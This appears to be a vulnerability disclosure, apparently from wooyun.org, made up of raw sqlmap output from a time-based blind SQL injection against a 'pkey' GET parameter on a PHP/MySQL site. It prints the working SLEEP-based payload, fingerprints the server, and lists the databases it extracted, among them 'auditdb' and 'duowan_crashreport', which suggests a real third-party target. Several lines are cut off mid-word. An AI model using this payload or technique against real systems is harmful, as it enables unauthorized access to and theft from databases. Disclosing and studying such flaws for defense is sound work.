 ---
Parameter: pkey (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: pkey=' AND (SELECT * FROM (SELECT(SLEEP(5)))dnbn) AND 'WnyT'='WnyT
---
[10:31:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.15
back-end DBMS: MySQL 5.0.12
[10:31:34] [INFO] fetching database names
[10:31:34] [INFO] fetching number of databases
[10:31:34] [WARNING] reflective value(s) found and filtering outr statistical model, please wait
.............................. (done)
[10:31:36] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to pr
al disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[10:31:53] [INFO] adjusting time delay to 1 second due to good response times
3
[10:31:53] [WARNING] (case) time-based comparison requires larger statistical model, please wait.....................
ne)
information_schema
[10:33:16] [INFO] retrieved: auditdb
[10:33:45] [INFO] retrieved: duowan_crashreport
available databases [3]:
[*] auditdb
[*] duowan_crashreport
[*] information_schema
www.wooyun.org